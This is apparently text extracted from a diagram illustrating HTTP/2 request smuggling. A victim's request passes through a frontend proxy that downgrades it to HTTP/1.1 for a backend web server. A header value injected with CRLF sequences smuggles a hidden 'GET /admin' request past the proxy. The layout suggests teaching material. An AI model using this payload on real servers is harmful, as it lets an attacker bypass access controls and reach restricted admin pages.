 Victim User
Frontend
Proxy
Backend
Web Server
HTTP/2.0
:method POST
:path /hello
:scheme https
:authority 10.10.15.206:8100
user-agent Mozilla Firefox
Foo
bar\r\n
Host: 10.10.15.206:8100\r\n
Content-Length: 0\r\n
\r\n
GET /admin HTTP/1.1\r\n
X-Fake: a
HTTP/1.1
POST /hello HTTP/1.1\r\n
User-Agent: Mozilla Firefox\r\n
Foo: bar\r\n
Host: 10.10.15.206:8100\r\n
Content-Length: 0\r\n
\r\n
HTTP/1.1
GET /admin HTTP/1.1\r\n
X-Fake: a